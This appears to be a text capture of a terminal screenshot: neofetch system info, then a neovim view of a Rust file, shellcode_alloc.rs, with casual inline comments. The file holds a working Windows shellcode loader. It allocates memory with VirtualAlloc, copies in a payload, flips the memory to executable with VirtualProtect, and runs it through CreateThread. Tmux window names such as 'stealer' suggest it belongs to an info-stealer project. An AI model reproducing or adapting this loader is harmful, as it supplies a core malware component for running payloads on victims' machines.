 [ok] 21:14 Tue, 06 Aug
[ok] 21:14 Tue, 06 Aug
[please@ruby]:[~] $ neofetch
please@ruby
-----------
OS: Arch Linux x86_64
Kernel: 6.10.3-arch1-1
Uptime: 10 mins
Packages: 2419 (pacman), 6 (flatpak)
Shell: zsh 5.9
Resolution: 2560x1440, 2560x1440
WM: xmonad
Theme: Adwaita-dark [GTK2/3]
Icons: Adwaita [GTK2/3]
Terminal: tmux
CPU: Intel i9-14900K (32) @ 5.700GHz
GPU: NVIDIA GeForce RTX 4090
Memory: 2133MiB / 128551MiB
[please@ruby]:[~] $
0 0 zsh * 2024-08-06 21:14 ruby
1 shellcode_alloc 2 stealer :: 3 main
src > shellcode_alloc.rs
3 use std::{ffi::c_void, mem::transmute};
2 // use std::io::{Read, Write, stdin, stdout};
E 1 use windows::Win32::System::{ ■ failed to resolve: could not find `Win32` in `windows`  could not find `Win32` in `windows`
4 Memory::{
1 VirtualAlloc, VirtualProtect, MEM_COMMIT, MEM_RESERVE, PAGE_EXECUTE_READ, PAGE_READWRITE,
2 },
3 Threading::{CreateThread, WaitForSingleObject, INFINITE, THREAD_CREATE_RUN_IMMEDIATELY},
4 };
5
6 pub fn inject_shellcode(shellcode: Vec<u8>) {
7 // windows api fn calls are all called through a library of C++ bindings (i think idk)
8 unsafe {
9 // https://learn.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualalloc
10
11 // allocate RW memory to our process and return the base address of our memory allocation
12 let base_addr = VirtualAlloc(
13 None, // we don't have to supply a value for this arg
14 shellcode.len(), // length of our payload in bytes
15 MEM_COMMIT | MEM_RESERVE, // commit paged mem | reserve paged mem
16 PAGE_READWRITE, // PAGE_EXECUTE_READWRITE is a potential option here
17 );
18
19 std::ptr::copy(shellcode.as_ptr(), base_addr as *mut u8, shellcode.len());
20
21 // modify memory protection to RX (flip W <-> X from RW)
22 let mut prev_protect = PAGE_READWRITE.clone();
23 let _mod_protect = VirtualProtect(
24 base_addr, // start of page
25 shellcode.len() as usize, // length of page
26 PAGE_EXECUTE_READ, // new page protection type
27 &mut prev_protect, // previous page protection type
28 )
29 .unwrap();
30
31 // `CreateThread()` expects the base address to be of type `LPTHREAD_START_ROUTINE` which rust_ls says
32 // is `Option<unsafe extern "system" fn(lpthreadparameter: *mut core::ffi::c_void) -> u32>` lmao
33 let entry: extern "system" fn(*mut c_void) -> u32 = { transmute(base_addr) }; // ?????????????????????????//
34
35 let mut thread_id = 0;
36 let h_thread = CreateThread(
37 None, // security attrs
38 0, // dwstacksize
39 Some(entry), // start address to begin execution
40 None, // parameters
41 THREAD_CREATE_RUN_IMMEDIATELY, // thread creation flags (0 = run immediate)
42 Some(&mut thread_id), // optional var to bind the spawned thread id
43 )
44 .unwrap();
45
46 let _proc_res = WaitForSingleObject(h_thread, INFINITE); // await the thread execution to complete
47 }
48 }
1 master 4:14 7%
-- VISUAL LINE -- 3
2 0 nvim * 2024-08-06 21:14 ruby